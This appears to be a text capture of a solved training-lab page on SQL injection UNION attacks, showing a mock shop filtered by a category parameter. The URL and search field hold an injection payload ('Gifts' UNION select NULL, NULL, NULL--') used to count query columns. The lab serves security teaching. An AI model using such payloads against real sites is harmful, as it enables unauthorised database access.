 web-security-academy.net/filter?category=Gifts'+UNION+select+NULL,+NULL,+NUL
WebSecurity
Academy
SQL injection UNION attack, determining the number of columns
returned by the query
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account
WE LIKE TO
SHOP
Gifts' UNION select NULL, NULL, NULL--
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Gifts Lifestyle
Conversation Controlling Lemon $59.48 View details
Snow Delivered To Your Door $31.76 View details
Couple's Umbrella $67.52 View details
High-End Gift Wrapping $28.36 View details